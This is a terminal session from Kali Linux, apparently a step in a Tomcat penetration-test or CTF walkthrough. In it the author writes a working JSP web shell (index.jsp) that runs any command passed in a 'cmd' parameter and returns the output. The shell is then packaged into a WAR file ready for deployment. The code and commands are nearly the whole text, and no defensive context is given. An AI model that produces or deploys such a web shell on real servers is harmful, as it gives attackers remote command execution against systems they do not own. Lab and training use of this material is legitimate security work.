 ┌──(kali㉿kali)-[~/Tomcat]
└─$ mkdir webshell
┌──(kali㉿kali)-[~/Tomcat]
└─$ nano index.jsp
┌──(kali㉿kali)-[~/Tomcat]
└─$ cat index.jsp
<FORM METHOD=GET ACTION='index.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
   String cmd = request.getParameter("cmd");
   String output = "";
   if(cmd != null) {
      String s = null;
      try {
         Process p = Runtime.getRuntime().exec(cmd,null,null);
         BufferedReader sI = new BufferedReader(new
InputStreamReader(p.getInputStream()));
         while((s = sI.readLine()) != null) { output += s+"</br>"; }
      }  catch(IOException e) {   e.printStackTrace();   }
   }
%>
<pre><%=output %></pre>
┌──(kali㉿kali)-[~/Tomcat]
└─$ cp index.jsp webshell
┌──(kali㉿kali)-[~/Tomcat]
└─$ cd webshell
┌──(kali㉿kali)-[~/Tomcat/webshell]
└─$ jar -cvf ../webshell.war *
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
adding: index.jsp(in = 579) (out= 351)(deflated 39%)
┌──(kali㉿kali)-[~/Tomcat/webshell]
└─$